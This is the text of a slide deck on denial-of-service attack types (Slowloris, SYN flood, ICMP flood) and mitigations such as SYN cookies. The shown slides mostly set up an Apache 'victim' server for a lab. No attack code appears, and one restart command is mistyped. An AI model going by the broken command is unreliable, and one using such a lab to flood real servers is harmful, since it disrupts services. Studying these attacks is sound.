Slide 1
DOS types on multiple network levels and their mitigations
By Sparnaay, Jerome

Slide 2

Slowloris
SYN Flood
ICMP flood

Slide 3
Load-balancer/Module
SYN cookie
LKM

Slide 4
Building our first victim

Slide 5


Apache on bare OS
Tested on ubuntu and linux mint

Slide 6


Apache on bare OS
Create an awesome website

Slide 7

Apache on bare OS
Install apache2:
sudo apt install apache2

Slide 8

Apache on bare OS
Paste website in /var/www/html

Slide 9

Apache on bare OS
Verify /etc/apache2/ports.conf is listening on 80 if not modify and
run sudo system restart apache2

Slide 10
